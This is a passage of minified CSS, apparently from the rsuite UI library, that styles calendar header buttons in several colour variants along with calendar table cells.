rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green:hover{background-color:#37ab3c;color:#fff}.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-cyan,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-cyan,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-cyan,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-cyan,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-backward.rs-btn-cyan:focus,.rs-calendar-header-backward.rs-btn-cyan:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-forward.rs-btn-cyan:focus,.rs-calendar-header-forward.rs-btn-cyan:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-cyan:focus,.rs-calendar-header-meridian.rs-btn-cyan:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-title.rs-btn-cyan:focus,.rs-calendar-header-title.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active,.rs-calendar-header-backward.rs-btn-cyan:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active,.rs-calendar-header-forward.rs-btn-cyan:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active,.rs-calendar-header-meridian.rs-btn-cyan:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active,.rs-calendar-header-title.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan{background-color:#00b1cc;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-cyan:active.focus,.rs-calendar-header-backward.rs-btn-cyan:active:focus,.rs-calendar-header-backward.rs-btn-cyan:active:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-cyan:active.focus,.rs-calendar-header-forward.rs-btn-cyan:active:focus,.rs-calendar-header-forward.rs-btn-cyan:active:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-cyan:active.focus,.rs-calendar-header-meridian.rs-btn-cyan:active:focus,.rs-calendar-header-meridian.rs-btn-cyan:active:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-cyan:active.focus,.rs-calendar-header-title.rs-btn-cyan:active:focus,.rs-calendar-header-title.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan:hover{background-color:#00b1cc;color:#fff}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-blue,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-blue,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-blue,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-blue,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-blue.rs-btn-focus,.rs-calendar-header-backward.rs-btn-blue:focus,.rs-calendar-header-backward.rs-btn-blue:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-focus,.rs-calendar-header-forward.rs-btn-blue:focus,.rs-calendar-header-forward.rs-btn-blue:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-blue:focus,.rs-calendar-header-meridian.rs-btn-blue:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-focus,.rs-calendar-header-title.rs-btn-blue:focus,.rs-calendar-header-title.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-calendar-header-backward.rs-btn-blue.rs-btn-active,.rs-calendar-header-backward.rs-btn-blue:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active,.rs-calendar-header-forward.rs-btn-blue:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active,.rs-calendar-header-meridian.rs-btn-blue:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-active,.rs-calendar-header-title.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue{background-color:#1787e8;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-blue:active.focus,.rs-calendar-header-backward.rs-btn-blue:active:focus,.rs-calendar-header-backward.rs-btn-blue:active:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-blue:active.focus,.rs-calendar-header-forward.rs-btn-blue:active:focus,.rs-calendar-header-forward.rs-btn-blue:active:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-blue:active.focus,.rs-calendar-header-meridian.rs-btn-blue:active:focus,.rs-calendar-header-meridian.rs-btn-blue:active:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-blue:active.focus,.rs-calendar-header-title.rs-btn-blue:active:focus,.rs-calendar-header-title.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue:hover{background-color:#1787e8;color:#fff}.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-violet,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-violet,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-violet,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-violet,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-violet.rs-btn-focus,.rs-calendar-header-backward.rs-btn-violet:focus,.rs-calendar-header-backward.rs-btn-violet:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-focus,.rs-calendar-header-forward.rs-btn-violet:focus,.rs-calendar-header-forward.rs-btn-violet:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-violet:focus,.rs-calendar-header-meridian.rs-btn-violet:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-focus,.rs-calendar-header-title.rs-btn-violet:focus,.rs-calendar-header-title.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-calendar-header-backward.rs-btn-violet.rs-btn-active,.rs-calendar-header-backward.rs-btn-violet:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active,.rs-calendar-header-forward.rs-btn-violet:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active,.rs-calendar-header-meridian.rs-btn-violet:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-active,.rs-calendar-header-title.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet{background-color:#5f2bb3;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-violet:active.focus,.rs-calendar-header-backward.rs-btn-violet:active:focus,.rs-calendar-header-backward.rs-btn-violet:active:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-violet:active.focus,.rs-calendar-header-forward.rs-btn-violet:active:focus,.rs-calendar-header-forward.rs-btn-violet:active:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-violet:active.focus,.rs-calendar-header-meridian.rs-btn-violet:active:focus,.rs-calendar-header-meridian.rs-btn-violet:active:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-violet:active.focus,.rs-calendar-header-title.rs-btn-violet:active:focus,.rs-calendar-header-title.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet:hover{background-color:#5f2bb3;color:#fff}.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-title{margin:0}.rs-calendar-header-meridian{border:1px solid #e5e5ea;font-size:12px;line-height:12px;margin-left:4px;padding:2px 12px 2px 2px}.rs-calendar-header-meridian:after{content:"\f0dc";font-family:rsuite-icon-font;position:absolute;transform:scale(.7,.9)}.rs-calendar-header-error{background-color:transparent;color:#8e8e93;color:#f44336}.rs-calendar-header-error.rs-btn-loading:active,.rs-calendar-header-error.rs-btn-loading:focus,.rs-calendar-header-error.rs-btn-loading:hover,.rs-calendar-header-error.rs-btn-loading:hover:active,.rs-calendar-header-error.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-error.rs-btn-focus,.rs-calendar-header-error:focus,.rs-calendar-header-error:hover{background:#f44336;color:#fff}.rs-calendar-header-error.rs-btn-active,.rs-calendar-header-error:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error{background-color:#eb3626;background-image:none;color:#fff}.rs-calendar-header-error.rs-btn-active.focus,.rs-calendar-header-error.rs-btn-active:focus,.rs-calendar-header-error.rs-btn-active:hover,.rs-calendar-header-error:active.focus,.rs-calendar-header-error:active:focus,.rs-calendar-header-error:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error:hover{background-color:#eb3626;color:#fff}.rs-calendar-header-error.rs-btn-disabled,.rs-calendar-header-error.rs-btn-disabled.focus,.rs-calendar-header-error.rs-btn-disabled:active,.rs-calendar-header-error.rs-btn-disabled:focus,.rs-calendar-header-error.rs-btn-disabled:hover,.rs-calendar-header-error.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-btn-disabled,.rs-calendar-header-btn-disabled:hover,.rs-calendar-header-btn-disabled:hover:focus{background:none;cursor:not-allowed;opacity:.3}.rs-calendar-header-btn-disabled:after{display:none!important}.rs-calendar-header-backward,.rs-calendar-header-forward{font-size:0;width:24px}.rs-calendar-header-backward:before,.rs-calendar-header-forward:before{font-family:rsuite-icon-font;font-size:16px;font-style:normal}.rs-calendar-header-backward:before{content:"\ea0a"}.rs-calendar-header-forward:before{content:"\ea0c"}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time){margin:0 auto;padding-left:12px;padding-right:12px}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar{display:block;text-align:center;width:100%}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar:after,.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar:before{content:" ";display:table}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar:after{clear:both}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-backward{float:left}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-forward{float:right}.rs-calendar-header-has-time:not(.rs-calendar-header-has-month){margin:0 auto;text-align:center}.rs-calendar-header-has-time:not(.rs-calendar-header-has-month) .rs-calendar-header-time-toolbar{display:inline-block;float:none}.rs-calendar-header-has-month.rs-calendar-header-has-time{margin:0 auto}[dir=rtl] .rs-calendar-header-backward,[dir=rtl] .rs-calendar-header-forward{transform:rotate(180deg)}.rs-calendar-view{padding:4px 12px 12px}.rs-calendar-table{display:table;table-layout:fixed;width:100%}.rs-calendar-table-row{display:table-row}.rs-calendar-table-row:nth-child(2) .rs-calendar-table-cell-week-number{border-top-left-radius:6px;border-top-right-radius:6px}.rs-calendar-table-row:last-child .rs-calendar-table-cell-week-number{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.rs-calendar-table-cell{display:table-cell;padding:1px;text-align:center;vertical-align:middle;width:1%}.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content,.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content:hover,.rs-calendar-table-cell-un-same-month .rs-calendar-table-cell-content,.rs-calendar-table-cell-un-same-month .rs-calendar-table-cell-content:hover{color:#c5c6c7}.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content,.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content:hover{background:none;cursor:not-allowed;text-decoration:line-through}.rs-calendar-table-cell-disabled.rs-calendar-table-cell-is-today.rs-calendar-table-cell-selected .rs-calendar-table-cell-content:hover{background-color:#004596;border-color:#004596;color:#fff}.rs-calendar-table-cell-disabled.rs-calendar-table-cell-is-today .rs-calendar-table-cell-content,.rs-calendar-table-cell-disabled.rs-calendar-table-cell-selected .rs-calendar-table-cell-content{opacity:.3}.rs-calendar-table-cell-content{border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;line-height:1.25;padding:5px}.rs-calendar-table-cell-content:hover{background-color:#f2f9ff}.rs-calendar-table-cell-is-today .rs-calendar-table-cell-content{border:1px solid #003b87;padding:4px}.rs-calendar-table-cell-selected .rs-calendar-table-cell-content{background-color:#004596;border-color:#004596;color:#fff}.rs-calendar-table-header-row .rs-calendar-table-cell-content{color:#8e8e93;font-size:12px;line-height:1.66666667;padding-bottom:2px;padding-top:2px}.rs-calendar-table-header-row .rs-calendar-table-cell-content,.rs-calendar-table-header-row .rs-calendar-table-cell-content:focus,.rs-calendar-table-header-row 